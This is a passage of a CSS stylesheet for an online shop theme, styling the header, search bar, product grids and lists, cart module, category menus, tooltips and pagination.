	font-weight:bold
}
#header #welcome a + a {
	
}
#header #welcome a:hover {
	text-decoration:underline
}
#header #welcome {
	color:#ffffff;
	float:left;
	font-size:12px;
}

#header .links {
	font-size: 10px;
	float:right;
	}
#header .links a:hover, #header .links a.active {
	color:#FD3136;
	background:url(../image/menu-hover.png) repeat-x left top #2e2e2e;
}
#header .links li:first-child {
	margin:0px;
	}
#header .links li.first a{
	width:56px;
	height:82px;
	display:block;
	padding:0;
	background:url(../image/home.png) no-repeat left top;
	}
#header .links li.first a:hover, #header .links li.first a.active {
	background:url(../image/home-hover.png) no-repeat left top;
	}
#header .links li.first {
	margin:0px;
	padding:0px;
	width:56px;
	height:82px;
	}
#header .links li:hover {}
#header .links li {
	float:left;
	
	border-left:1px solid #ffffff;
	}
#header .links a {
	color:#242424;
	display:block;
	width:48px;
	text-align:center;
	min-height:32px;
	line-height:18px;
	text-decoration:none;
	font-size:13px;
	line-height:normal;
	padding:25px 20px 25px 20px;
}
/***************************************************************************************toprow**********************************************************************************/
.toprow {
	background:#242424;
	padding:11px 20px 12px;
	}
/***************************************************************************************search**********************************************************************************/
#search {
	position:absolute;
	width:710px;
	right:20px;
	bottom:-60px;
}
#search .button-search {
	float:right;
	background:url(../image/button-search.png) repeat-x left top #242424;
	font-size:18px;
	padding:11px 0px 12px;
	text-transform:uppercase;
	color:#fff;
	width:87px;
	text-align:center
	}
#search .button-search:hover {
	cursor:pointer;
	background:#242424;
	}
#search input {
	float:left;
	border:0;
	color:#a5a5a5;
	background:url(../image/input-search.png) no-repeat left top #eeeeee;
	padding:10px 15px 11px 15px;
	width:593px;
	height:20px;
	line-height:20px;
	outline:none;
	font-size:13px;
	}
/*******************************************************************************************************************************************************************************/
.box.cat-colum {
	margin-bottom:7px;
}
.product-filter .product-compare {
	padding:3px 0 0 10px;
}
.name a {
	font-size:13px;
	color:#ef3035;
	text-decoration:none;
	line-height:18px;
}
.name a:hover {
	color:#323232
}
.price {
	font-size:25px;
	line-height:normal;
	color:#404040;
	font-weight:normal
}
.price .price-new {
	color:#404040;
}
.price .price-old {
	text-decoration:line-through;
	color:#ef3035;
	font-weight:normal;
	font-size:15px;
}
.box-product .price-old {
	margin-left:10px;
	}
.price-old {
	text-transform:uppercase;
	font-weight:normal;
	color:#B7B7B7;
}
/*********************************************************************************************************************************************************************************/
.icon-tools>div {
	position:relative;
	}
.icon-tools {
	text-align:center;
	float:right
	}
.icon-tools div.wishlist,.icon-tools div.compare {
	display:inline-block;
	}
.icon-tools div.wishlist>a {
	background:url(../image/wish-list.png) no-repeat left top;
	width:31px;
	height:31px;
	margin:0 0 0 0px
	}
.icon-tools div.wishlist>a:hover {background-position:0 bottom} 
.icon-tools div.compare>a {
	background:url(../image/compare.png) no-repeat left top;
	width:31px;
	height:31px;
	margin:0 0 0 8px
	}
.icon-tools div.compare>a:hover {background-position:0 bottom} 
.icon-tools .tooltip {
	left:0px;
	bottom:-31px;
	} 
.icon-tools .tooltip2 {
	left:-46px;
	bottom:-31px;
	} 
/*******************************************************************************new products**************************************************************************************/
.new-products ul li.first-in-line {
	clear:both;
}
/*******************************************************************************featured products*********************************************************************************/
#content .box .box-content .box-product {}
#content .box .box-content .box-product  ul li {
	float:left;
	width:188px;
	text-align:left;
	position:relative;
	padding:15px 20px 20px;
	margin:10px 10px 0 0px;
}
#column-left .box .box-content .box-product  ul li {
	float:none;
	}
.box .box-content .box-product  ul li {
	float:left;
	text-align:left;
	border:1px solid #e5e5e5;
	padding:15px 20px 13px;
}
.box .box-content .box-product ul li .cart {
	text-align:left;
	}
.box .box-content .box-product ul li .cart .addToCart span {text-indent:-9999px;}
.box .box-content .box-product ul li .cart .addToCart {
	background:url(../image/add-button.png) no-repeat left top;
	width:39px;
	height:31px;
	display:inline-block;
	margin-right:6px;
	}
.box .box-content .box-product ul li .cart .addToCart:hover  {background-position:0 bottom;}
#content .box .box-content .box-product ul li .image2 {

}
#content .box .box-content .box-product ul li.last-in-line {
	margin-right:0px;
}
#content .box .box-content .box-product ul li.first-in-line {
	clear:left;

}
.box.featured {
	margin-bottom:0px;
	}
.box .box-content .box-product .description {
	font:11px/15px Arial
}
/*********************************************************************leftinfo***************************************************************************************************/
#column-left .info li, #column-right .info li {
	padding: 0px 0 0px 0px;
	position: relative;
}

#column-left .info li a, #column-right .info li a, .afine li a, .acount li a {
    text-decoration: none;
	display:inline-block;
	font-size:13px;
	color:#323232
}
#column-left .info li:first-child, #column-right .info li:first-child, .afine li:first-child, .acount li:first-child {border-top:0}
#column-left .info li, #column-right .info li, .afine li, .acount li {
	padding:5px 0 5px 15px;
	border-top:1px solid #EAEAEA;
	background:url(../image/marker-3.png) no-repeat left 12px;
}
#column-left .info li a + a, #column-right .info li a + a, .afine li a + a, .acount li a + a {
	padding-left:0;
	background:none;
}
#column-left .info li a:hover, #column-right .info li a:hover, .afine li a:hover, .acount li a:hover {
	color:#EF3035;
}
/********************************************************************************************************************************************************************************/
.box-filter .box-content {padding:20px; border:1px solid #E5E5E5}
.box-filter .box-content .button {margin-top:10px}
/********************************************************************************specials*****************************************************************************************/
.breadcrumb a.last {
	
	color:#FD3136
}
.breadcrumb a {
	color:#545759;
	text-decoration:none;
}
.breadcrumb a:hover {
	color:#FD3136;
}	
.breadcrumb {
	color: #383737;
	font-size: 12px;
	margin-top:7px;
	}
.success, .warning, .attention, .information {
	padding: 10px 10px 10px 33px;
	margin-bottom: 15px;
	color: #555555;
}
.success {
	background: #EAF7D9 url('../image/success.png') 10px center no-repeat;
	border: 1px solid #eaeaea;
}
.warning {
	background: #FFD1D1 url('../image/warning.png') 10px center no-repeat;
	border: 1px solid #F8ACAC;
	padding-left:30px!important;
}
.attention {
	background: #FFF5CC url('../image/attention.png') 10px center no-repeat;
	border: 1px solid #F2DD8C;
}
.success .close, .warning .close, .attention .close, .information .close {
	float: right;
	cursor: pointer;
}
.required {
	color: #ff7409;
	font-weight: bold;
}
.error {
	display: block;
	color: #FF0000;
}
.help {
	color: #999;
	font-size: 10px;
	font-weight: normal;
	font-family: Verdana, Geneva, sans-serif;
	display: block;
}
table.form {
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 20px;
}
table.form tr td:first-child {
	width: 150px;
}
table.form > * > * > td {
	color: #000000;
}
table.form td {
	padding: 4px;
}
input.large-field {
	width:97%
}
select.large-field {
	width:100%;
}
.return-comment textarea {
	width:307px
}
table.list {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 20px;
}
#payment-existing {
	margin-top:10px;
}
.checkout-product thead td .checkout-product thead td {
	text-align:center!important;
}
.checkout-content .buttons #button-payment {
	margin-top:10px;
}
.checkout-product td.price {
	font-size:12px;
}
.checkout-product td.total {
	text-align:center!important;
	color:#FD3136;
	font-weight:bold;
	font-size:12px;
}
.return-remove .button:hover {
	color:#fff;
}
.return-remove .button {
	color:#FFF;
	padding:1px 5px 2px;
}
table.list td {
	
}
table.list thead td {
	background:url(../image/tail-manuf.gif) 0 0 repeat-x #F8F8F8;
	padding: 0px 5px;
}
table.list thead td a, .list thead td {
	text-decoration: none;
	color: #222222;
	font-weight: bold;
}
table.list tbody td a {
	text-decoration: underline;
}
table.list tbody td {
	vertical-align: top;
	padding: 0px 5px;
}
table.list .left {
	text-align: left;
	padding: 7px;
}
table.list .right {
	text-align: right;
	padding: 7px;
}
table.list .center {
	text-align: center;
	padding: 7px;
}
.pagination {
	display: inline-block;
	width: 100%;
	padding:10px 0px
}
.account-order .button-order-right {
	float:right;
	margin-top:-3px;
}
.account-order .pagination {
	margin-bottom:25px;
}
.pagination .links {
	float: left;
}
.pagination .links a {
	display: inline-block;
	padding: 4px 10px;
	text-decoration: none;
	color: #000;
	border:1px solid #cccccc
}
.pagination .links a:hover {
	background:#f7f7f7;
	border:1px solid #cccccc
}
.pagination .links b {
	display: inline-block;
	padding: 4px 10px 5px 10px;
	font-weight: normal;
	text-decoration: none;
	color:#000000;
	background:#f7f7f7;
	border:1px solid #cccccc
}
.pagination .results {
	float:left;
	color:#606a6d;
	margin:5px 0px;
}
/* button */
a.button {
	display: inline-block;
	text-decoration: none;
	cursor: pointer;
	background: url('../image/button.png') repeat-x left top #f0f0f0;
	font-size:13px;
	line-height:19px;
	}
a.button span {
	color: #ffffff;
	display: inline-block;
	padding:5px 10px 7px;
	white-space:nowrap;
	font-size:13px;
	line-height:19px;
	}
a.button:hover {
	background-position:0 bottom;
}
a.button:hover span {
	color:#fff;
}
/*****************************************************************************************************************/
/*****************************************************************************************************************/
.buttons {
	overflow: auto;
	margin: 20px 0;
}
.buttons .left {
	float: left;
	text-align: left;
}
.buttons .right .mt {
	margin-top:10px
	}
.buttons .right {
	float: right;
	text-align: right;
}
.buttons .center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}
#module_cart .content {
	background: none repeat scroll 0 0 #FFFFFF;
	border-color: #EEEEEE;
	border-style: solid;
	border-width: 1px;
	box-shadow: 0 2px 2px #DDDDDD;
	clear: both;
	display: none;
	min-height: 150px;
	padding: 8px;
	position: relative;
	top: -1px;
}
#module_cart.active .heading {
	border-left: 1px solid #eaeaea;
	border-right: 1px solid #eaeaea;
	border-top: 1px solid #eaeaea;
	margin-top: 5px;
	padding-bottom: 6px;
	padding-top: 10px;
}
#module_cart.active .content {
	display: block;
}
#module_cart .cart .name {
	padding-top:5px;
	padding-bottom:10px;
	padding-top:10px;
}
#module_cart .cart {
	border-collapse: collapse;
	margin-bottom:10px;
	width: 100%;
}
#module_cart .cart td .quantity {
	font-weight:bold;
	color:#a6a4a4;
}
#module_cart .cart td {
	border-bottom: 1px solid #eaeaea;
	color: #4d4949;
	padding: 2px 3px;
	font-size:11px;
	vertical-align: top;
	font-weight:bold;
}
#module_cart .cart td a {
	font-weight:normal;
}
#module_cart .cart .image {
	display: none;
}
#module_cart .cart .image img {
	border: 1px solid #eaeaea;
	text-align: left;
}
#module_cart .cart .name small {
	color: #666666;
	line-height: 14px;
}
#module_cart .cart td.quantity {
	color: #A6A4A4;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight:bold;
	padding-top:0px;
	vertical-align:middle;
}
#module_cart .cart td.total {
	text-align: center;
	vertical-align: middle;
	color: #4d4949;
	font-size: 11px;
	font-weight:bold;
}
#module_cart .cart .remove {
	text-align: right;
	padding:2px 2px;
	vertical-align: middle;
}
#module_cart .cart .remove img {
	cursor: pointer;
}
#module_cart table.total {
	border-collapse: collapse;
	clear: left;
	float: right;
	margin-bottom:10px;
	padding: 5px;
}
.total-right {
	text-align:right!important;
}
#module_cart .total-left {
	padding-right:18px;
}
#module_cart table.total td b {
	font-size:11px;
	font-weight:bold;
	color:#A6A4A4;
}
#module_cart table.total td {
	color: #000;
	padding-top:3px;
	padding-bottom:3px;
	padding-left:5px;
	font-weight:bold;
	text-align:left;
}
#module_cart .checkout .button {
	margin-bottom:10px;
}
#module_cart .checkout {
	clear: both;
	text-align: right;
}
#module_cart .empty {
	text-align:left;
	color:#393838;
	font-size:13px;
	line-height:17px;
	padding:5px 0;
}
.product-list #image {
	float: left;
	margin-top:0px;
	z-index: 0;
}
.product-grid #image {
	float: left;
	margin-top:0px;
	z-index: 0;
}
.home-block #image {
	float: left;
	margin-top:0px;
	z-index: 0;
}
.htabs {
	height: 30px;
	line-height: 16px;
	border-bottom:1px solid #eaeaea;
}
.htabs a {
	background: #FFFFFF url('../image/tab.png') repeat-x;
	padding:6px 10px 6px 10px;
	float: left;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	text-align: center;
	text-decoration: none;
	color: #737373;
	margin-right:-1px;
	display: none;
	border:1px solid #eaeaea;
	border-bottom:0
}
#idTab1 p {
	color:#191919!important;
	font-weight:normal!important;
	line-height:20px;
	margin-bottom:5px;
}
.htabs a.selected {
	padding-bottom: 7px;
	background: #FFFFFF;
	border-bottom:0;
	color:#191919;
	font-weight:bold;
	border-bottom:1px solid #ffffff
}
.tab-content {
	margin-top:-1px;
	padding: 16px 18px 10px 18px;
	z-index: 2;
	float:left;
	border:1px solid #eaeaea;
	background:#fff;
	width:672px;
}
/* box */
.box.specials {
	margin-bottom:10px;
	}
.box {
	margin-bottom:10px;
}
.box .box-content.inform {
	padding:0px 0 0;
}
#content .box .box-heading {margin-bottom:0}
.box .box-heading {
	font-size:18px;
	line-height:31px;
	margin-bottom:10px;
	color:#ffffff;
	text-transform:uppercase;
	background:url(../image/heading.png) repeat-x left top #242424;
}
.box .box-heading span strong {font-weight:normal; color:#fd3136}
.box .box-heading span {
	background:url(../image/heading-left.png) no-repeat right top;
	display:block;
	padding:5px 11px;
}
.box.specials .box-heading {
	background:url(../image/heading-2.png) repeat-x left top #cf1d21;
	}
.box.specials .box-heading span {
	background:url(../image/heading-2-right.png) no-repeat right top;
	}
.box .box-content {
	overflow:hidden;
	}
.box-shining {
	padding: 20px 0px 42px 30px;
	background:url(../image/box-shining.jpg) no-repeat;
}
.padd-both {
	padding:0 20px;
	text-align:left;
}
.box .box-nav2 .box-heading {
	background:url(../image/cat-heading.jpg) repeat-x #576a54;
	border-bottom:1px solid #eaeaea;
	color:#FFF;
}
.tip:hover + .tooltip {
	display:block;
}
.tooltip {
	display:none;
}
.tooltip {
	border: 1px solid #eaeaea;
	background-color: #fff;
	margin-left:5px;
	position: absolute;
	bottom:-20px;
	text-decoration: none;
	padding:4px 10px 4px 10px;
	left:-45px;
	opacity: 0.85;
	filter: alpha(opacity=85);
	z-index: 10;
}
.tip2:hover + .tooltip2 {
	display:block;
}
.tooltip2 {
	display:none;
}
.tooltip2 {
	border: 1px solid #eaeaea;
	background-color: #fff;
	margin-left:0px;
	padding:4px 10px 4px 10px;
	position: absolute;
	bottom:-20px;
	text-decoration: none;
	color:#414141;
	opacity: 0.85;
	filter: alpha(opacity=85);
	z-index: 10;
	left:-5px;
}
.product-list .tooltip2 {
	border: 1px solid #eaeaea;
	background-color: #fff;
	color:#414141;
	margin-left:35px;
	padding:4px 10px 4px 10px;
	position: absolute;
	bottom:-57px;
	text-decoration: none;
	opacity: 0.85;
	filter: alpha(opacity=85);
	z-index: 10;
}
.product-list .tooltip {
	border: 1px solid #eaeaea;
	background-color: #fff;
	margin-left:5px;
	color:#414141;
	padding:4px 10px 4px 10px;
	position: absolute;
	bottom:-60px;
	text-decoration: none;
	opacity: 0.85;
	filter: alpha(opacity=85);
	z-index: 10;
}
.cart .tooltip2 {
	border: 1px solid #eaeaea;
	background-color: #fff;
	color:#414141;
	margin-left:0px;
	padding:4px 10px 4px 10px!important;
	position: absolute;
	bottom:-32px;
	text-decoration: none;
	padding:4px 10px 4px 10px;
	font-size:12px!important;
	opacity: 0.85;
	filter: alpha(opacity=85);
	z-index: 10;
}
.cart .tooltip {
	border: 1px solid #eaeaea;
	background-color: #fff;
	margin-left:5px;
	padding: 10px;
	color:#414141;
	position: absolute;
	bottom:-32px;
	text-decoration: none;
	font-size:12px!important;
	padding:4px 10px 4px 10px!important;
	opacity: 0.85;
	filter: alpha(opacity=85);
	z-index: 10;
}
/* box products */


.prod-stock {
	background: url('../image/stock-w.png') left 0px no-repeat;
	float: left;
	font-size: 12px;
	height: 38px;
	line-height: 12px;
	padding-left: 5px;
	padding-right: 5px;
	padding-top: 10px;
	text-align: center;
	width: 38px;
	color:#fff;
	font-weight:normal;
}
.box-product {
	width:100%;
	margin:0;
	padding:0;
}
.box-product.box-subcat {
	margin-top:0 !important
}
.LikePluginPagelet {
	width:150px;
}
.addthis_button_google_plusone {
	width:67px;
}
.addthis_button_tweet {
	width:70px;
	margin-right:10px;
	margin-left:7px;
}
.connect_widget_like_button {
	width:150px;
}
.box-product.box-subcat .name.subcatname {
	padding-top:4px;
}
.box-product.box-subcat .name.subcatname a {
	font-weight:bold;
	margin-bottom:0;
}
#content .box .box-content {
	padding:0px;
	background:none
	}
#content .box .box-content .box-product ul li.cat-height  {
	margin-bottom:0px !important;
	width:230px;
	border:0px;
	padding:0px !important
	}
.box-product.box-subcat li {
	width:214px;
	float:left;
	padding:10px;
}
.box-product.box-subcat li.last-in-line {
	margin-right:0;
}
.box-product.box-subcat li.first-in-line {
	clear:left;
}
.box-product.box-subcat li .image {
	overflow:hidden;
	float:left;
	margin-bottom:0px;
	margin-top:0px
	}
.box-product.box-subcat li img:hover {
	border:3px solid #FD3136;
	}
.box-product.box-subcat li img {
	float:left;
	margin:0 10px 0 0;
	border:3px solid #eaeaea;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
#tab-related .image {
	float:none;
	padding:5px;
	width:80px;
	height:80px;
}
.prod-stock-2 {
	float:left;
	padding-top:13px;
	padding-right:10px;
}
.zoom-top img {
	opacity:0;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0);
}
.left .zoom-top:first-child {
	margin-top:0px;
	position:relative;
	z-index:12;
}
.zoom-top:hover {
	-moz-transform:scale(1.05);/*When hover on images image size will increased*/
	-webkit-transform:scale(1.05);/*When hover on images image size will increased*/
	-webkit-transform:scale(1.05);/*When hover on images image size will increased*/
}
.zoom-top {
	width:30px!important;
	height:30px!important;
	background: url('../image/zoom.png') right 0px no-repeat;
	overflow:hidden;
	margin-bottom:-30px;
	margin-left:271px;
}
.box-product > li.tree-div {
	margin-right:0;
}
.box-product > li {
	width:176px;
	display: inline-block;
	vertical-align: top;
	margin-right:42px;
	margin-bottom:28px;
}
#module_cart .cart .name a {
	text-decoration:none;
	line-height:17px;
}
#module_cart .cart .name a:hover {
	text-decoration:underline;
}
#column-left + #column-right + #content .box-product > div {
	width: 119px;
}
.short-description span {
	display:block;
	font-size:11px;
	color:#a5a4a4;
}
.box-product .image {
	display: block;
	margin:15px 0;
	text-align:center;
}
.box-product .image2 img{
	display:inline-block;
	}
.box-product .image2 {
	display: block;
	text-align:center;
	
}
.special-container1 .name {
	padding-bottom:7px;
}
.box-product.spec-box .cart {
	float:right;
	padding-top:6px;
}
.box-product .image img {
}
.box-product .name {
	margin-bottom:20px;
	}
.box-product .name a {
	display: inline;
}
.box.featured .box-product .price {
	margin:20px 0 20px
	}
.box-product .price {
	text-align:left;
	margin:20px 0;
}
.box-product.spec-box .manufacturer {
	margin-left:-8px;
}
.box-product .rating {
	display: block;
	margin-top:7px;
	margin-bottom: 0px;
}
.box-category ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.box-content .information li:first-child {
	margin-bottom:5px;
}
.box-content .information {
	padding:0!important;
}
.information {
	list-style:none;
	margin:0;
	padding:0;
}
.information li a {
	text-decoration:none;
	color:#333;
}
.information li a:hover {
	color:#960f02;
}
.information li:first-child {
	border:none;
}
.information .info-facebook a:hover, .information .info-about1 a:hover {
	color:#fff;
	opacity:0.8;
}
.information .info-facebook a {
	background:url(../image/facebook.gif) 0 0px no-repeat;
	font-weight:bold;
	color:#fff;
	display:block;
	padding:7px 5px 9px 38px;
}
.information .info-about1 a {
	background:url(../image/about.gif) 0 0px no-repeat;
	font-weight:bold;
	color:#fff;
	display:block;
	padding:7px 5px 9px 38px;
}
.afine {
	list-style:none;
	margin:0;
	padding:0;
}
.afine li:first-child, .acount li:first-child {
	border:0px
}
.afine li, .acount li {

}
.afine li a + a {
	background:none;
	padding-left:0;
}
.acount {
}
.acount {
	list-style:none;
	}
.content ul {
	list-style:none;
	margin:0;
	padding:0;
}
.content ul li a {
	text-decoration:none;
	color:#35230f;
	line-height:normal;
}
.content ul li a:hover {
	color:#FD3136;
}
.content ul li:first-child {
	border:none;
}
.content ul li {
	background:url(../image/marker-manuf.png) left 5px no-repeat;
	padding-left:22px;
	color:#3f3f3f;
	padding-bottom:4px;
	padding-top:4px;
}
.account-forgotten table.form tr td:first-child {
	width:87px;
}
.account-edit .content .form input {
	width:200px;
}
.account-edit table.form tr td:first-child {
	width: 73px;
	text-align:right
}
.account-password .content .form input {
	width:200px;
}
.account-password table.form tr td:first-child {
	width:118px;
	text-align:right
}
.wishlist-product td a {
	text-decoration:none;
}
.wishlist-product td {
	vertical-align: middle!important;
}
.box-category > ul > li + li {
}
.q2 {
	width:299px;
}
ul {
	list-style:none;
	margin:0;
	padding:0;
}
/***********************************************************************category*************************************************************/
.box.category li{
	position:relative
	}
.box.category .box-content {
	padding-top:6px
	}
.box-category > ul > li > a {
	display:inline-block;
	text-decoration:none;
	color:#323232;
	font-size:13px;
	background:url(../image/marker-2.png) no-repeat left top;
	padding-left:30px;
}
.box-category > ul > li.active>a, .box-category > ul > li>a:hover {
	color:#ef3035;
	background-position:0 bottom;
	}
.box-category > ul > li:first-child {border:0}
.box-category > ul > li {
	position:relative;
	padding:8px 9px 9px 9px;
	border-top:1px solid #e5e5e5;
	line-height:19px;
}
.box-category > ul > li strong {
	display:none;
}
.box-category > ul > li:first-child {
	
}
.box-category > ul > li.last {
	border:none;
}
.box-category > ul > li ul ul {margin-left:-39px}
.box-category > ul > li ul {
	display:none;
	margin-top:9px;
	margin-bottom:-9px;
	margin-left:-9px;
	padding:0;
	}
.box-category > ul > li.active ul {
	display:block;
	
	
}
.box-category > ul > li span.expanded {background:url(../image/nolines_minus.png) left bottom no-repeat !important;}
.box-category > ul > li span.collapsed {background:url(../image/nolines_minus.png) left top no-repeat !important;}
.box-category > ul > li.active  span.close {background:url(../image/nolines_minus.png) left bottom no-repeat ;}
.box-category > ul > li.active li span.expanded {background:url(../image/nolines_minus.png) left bottom no-repeat !important;}
.box-category > ul > li.active li span.close {background:url(../image/nolines_minus.png) left top no-repeat !important;}
.box-category > ul > li.active li.active span.close {background:url(../image/nolines_minus.png) left bottom no-repeat !important;}
.box-category > ul > li.active li.active span.close.collapsed {background:url(../image/nolines_minus.png) left top no-repeat !important;}
.box-category > ul > li span.close {
	background:url(../image/nolines_minus.png) 0px 0px no-repeat;
	width:7px;
	height:7px;
	margin-right:0px;
	display:inline-block;
	margin-left:15px;
	position:absolute;
	right:9px;
	top:15px;
}
.box-category > ul > li span.close:hover {
	cursor:pointer;
}
.box-category > ul > li a.active {
	
	
}
.box-category > ul > li a.active + ul {
	display: block;
}
.box-category > ul > li ul > li.active > a, .box-category > ul > li ul > li > a:hover {
	color:#4d4d4d;
}
.box-category > ul > li ul > li {
	padding:9px 0 9px 39px;
	line-height:18px;
	border-top:1px solid #e5e5e5
	}
.box-category > ul > li ul > li > a {
	text-decoration: none;
	display: inline-block;
	color:#aeaeae;
	font-size:13px;
	margin-bottom:0px;
	line-height:18px;
	}
.box-category > ul > li ul > li > a.active {
	color:#4d4d4d;
}
.box-category > ul > li:first-child {
	border-top:0
}
.act-cat {
	position:absolute;
	top:9px;
	right:6px;
}
/*************************************************************************************************************************************************************/

.info-about2, .info-about3, .info-about4 {
	display:none;
}
/* content */
#content .content {
	padding:0px;
	overflow: hidden;
	padding:0 0 20px;
}
#content .content .left {
	float: left;
	width: 49%;
}
#content .content .right {
	float: right;
	width: 49%;
}
/* category */
.product-category .content {
}
.category-info {
	overflow: auto;
	margin-bottom: 20px;
	
}
.category-info .image {
	float: left;
	padding: 5px;
	margin-right: 15px;
	display:none;
}
.category-list {
	overflow: auto;
	margin-bottom: 20px;
}
.category-list ul li {
	background:url(../image/arrow.gif) 0px 5px no-repeat;
	padding-left:10px;
	margin-bottom:4px;
}
.category-list ul li a {
	text-decoration:none;
}
.category-list ul li a:hover {
	color:#ffa304;
}
.category-list ul {
	float: left;
	width:25%;
	list-style:none;
	padding:0;
}
.capcha {
	width:143px;
}
.sitemap-info ul li {
	background: url("../image/marker-3.png") no-repeat scroll left 9px transparent;
	color: #191919;
	padding-bottom: 4px;
	padding-left: 14px;
	padding-top: 4px;
	text-transform:capitalize;
}
.sitemap-info ul li a {
	color: #35230F;
	line-height: normal;
	text-decoration: none;
	text-transform:capitalize;
}
.sitemap-info ul li a:hover {
	color:#FD3136;
}
.sitemap-info ul {
}
.affiliate-login .login-content .right {
	height:265px;
}
.affiliate-login .login-content .left {
	background-position:right bottom;
	height:253px;
}
.category-list .div a {
	text-decoration: underline;
	font-weight: bold;
}
/* manufacturer */
.manufacturer-list a {
	text-decoration:none;
}
.product-manufacturer h1 {
	margin-bottom:10px;
}
.manuf-p {
	font-weight:bold;
	color:#191919;
	margin-bottom:16px;
}
.manuf-p a {
	text-decoration:none;
	font-weight:bold;
	color:#FD3136;
}
.manuf-p a b {
	text-decoration:none;
	font-weight:bold;
	color:#43403d;
}
.manuf-p a:hover b {
	font-weight:bold;
	color:#FD3136;
}
.manufacturer-list {
	overflow: auto;
	margin-bottom:10px;
	border:1px solid #eaeaea;
}
.manufacturer-heading span {
	background:url(../image/tail-manuf-al.gif) 0px 0px repeat-x #383838;
	display:inline-block;
	font-size:12px;
	color:#fff;
	font-weight:bold;
	padding:3px 6px 3px 7px;
	
}
.manufacturer-heading {
	background:url(../image/tail-manuf.gif) 0px 0px repeat-x #f8f8f8;
	font-size: 15px;
	font-weight: bold;
	padding:3px 8px 4px 4px;
	margin-bottom: 6px;
	border-bottom:1px solid #eaeaea;
}
.manufacturer-content {
	padding:12px 8px 9px 20px;
	overflow:hidden;
}
.manufacturer-list ul li {
	background: url("../image/marker-manuf.png") no-repeat scroll left 5px transparent;
	color: #191919;
	padding-bottom: 4px;
	padding-left: 22px;
	padding-top: 4px;
}
.manufacturer-list ul li a:hover {
	color:#FD3136;
}
.manufacturer-list ul li a {
	color: #35230F;
	font-size: 14px;
	line-height: normal;
	text-decoration: none;
}
.manufacturer-list ul {
	float: left;
	width: 25%;
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 10px;
}
.box.manufacturers {}
.box.manufacturers li:first-child {border-top:0}
.box.manufacturers li {
	padding:5px 0;
	border-top:1px solid #eaeaea
	}
.box.manufacturers li a {
    display: inline-block;
    text-decoration: none;
	}
.box.manufacturers li a:hover {
	color:#FD3136;
	}
/* product */
.product-filter {
	background:#e9eaea;
	padding:8px 13px; 
	overflow: auto;
	margin-bottom:0px;
	margin-top:20px;
}
.product-filter .display {
	float:right;
	color: #606a6d;
	height:24px;
}
.display ul li.list a {
	background-position: -27px 0;
}
.display ul li a {
	background: url(../image/grid.jpg) no-repeat left top transparent;
	cursor: pointer;
	display: block;
	float: left;
	height: 26px;
	line-height: 28px;
	margin-right: 2px;
	overflow: hidden;
	text-indent: -9999px;
	width: 27px;
}
.product-filter .display a {
	font-weight: bold;
}
.product-filter .sort b {
	padding-right:7px;
	font-weight:bold;
	font-size:11px;
}
.product-filter .sort select {
	width:140px;
}
.product-filter .sort {
	float:left;
	color: #606a6d;
	font-size:11px;
	font-weight:bold;
}
.product-filter .limit select {
	width:72px;
}
.product-filter .limit b {
	padding-right:5px;
}
.product-filter .limit {
	margin-left: 13px;
	float:left;
	color: #606a6d;
	font-size:11px;
	font-weight:bold;
}
.product-compare {
	padding:0;
	font-weight:normal;
	margin-bottom:0px;
	font-size:12px;
	float:left;
}
.product-filter .product-compare a:hover {
	color:#FD3136
}
.product-filter .product-compare a {
	text-decoration: none;
	font-size:12px;
}
.product-list ul li {
	padding-bottom:19px;
}
.product-list .left {
	overflow:hidden;
}
.product-list .right {
	float: right;
	text-align:left;
	min-height:155px;
	width:120px;
	margin-left:20px;
	padding-left:20px;
	border-left:1px solid #EAEAEA
}
.product-list ul li {
	overflow:hidden;
	border:1px solid #eaeaea;
	margin-bottom:10px;
	padding:20px;
}
.product-list .image {
	float: left;
	margin-right:20px;
}
.product-list .name {
	margin-bottom:10px;
}
#list_b {
	background: url("../image/list_a.png") no-repeat scroll 0 top transparent;
	display: inline-block;
	height:24px;
	margin-left:8px;
	margin-right:5px;
	width:25px;
	float:left;
}
#grid_a {
	background: url("../image/grid_a.png") no-repeat scroll 0 bottom transparent;
	display: inline-block;
	height:24px;
	text-indent: -9999px;
	width:25px;
	float:left;
}
.product-filter .display b {
	float:left;
	padding-top:3px;
	font-size:11px;
	font-weight:bold;
}
#list_a {
	background: url("../image/list_a.png") no-repeat scroll 0 bottom transparent;
	display: inline-block;
	height:24px;
	margin-left:8px;
	margin-right:5px;
	text-indent: -9999px;
	width:25px;
	float:left;
}
#grid_b {
	background: url("../image/grid_a.png") no-repeat scroll 0 top transparent;
	display: inline-block;
	height:24px;
	width:25px;
}
.product-list .description {
	overflow:hidden;
	margin-bottom: 5px;
}
.product-list .rating {
	color: #7B7B7B;
}
.product-list .price {
	float:left;
	margin-bottom:20px;
}
.product-list .price-old, .product-list .price-old {
	font-weight:normal;
}
.product-list .price-tax {
	font-size: 11px;
	color:#414141;
	font-weight: normal;
	padding-top:5px;
	display:block;
}
.product-list .cart {
	margin-bottom:10px;
}
.product-list .wishlist, .product-list .compare {
	position:relative;
	margin-left:-5px;
}
.product-list .wishlist a {
}
.product-list .compare a {
}
.product-grid {
	padding:10px 0px 1px 0px;
	overflow:hidden;
}
.product-list {
	padding:10px 0px 0;
}
.product-grid ul li {
	float:left;
	width:188px;
	text-align:left;
	position:relative;
	margin-bottom:10px;
	margin-right:10px;
	padding:20px;
	border:1px solid #e5e5e5
}
.product-grid ul li.first-in-line {
	clear: left;
}
.product-grid ul li.last-in-line {
	margin-right:0px;
}
.extra-prod input {
	padding-bottom:4px;
}
.extra-prod {
	padding-top:6px;
}
.or {
	padding-top:3px;
}
#tab-related .box-product > div {
	width:100px;
	float:left;
	margin-right:20px;
}
.wishlist a:hover {
	background: url(../image/iconimage.png) no-repeat 0px -24px;
}
.addtowishlist, div.wishlist > a {
	float: left;
	background: url(../image/iconimage.png) no-repeat 0px 0px;
	height: 24px;
	overflow: hidden;
	text-indent: -9999px;
	width:25px;
	margin-left:5px;
}
.compare a:hover {
	background: url(../image/iconimage.png) no-repeat -29px -24px;
}
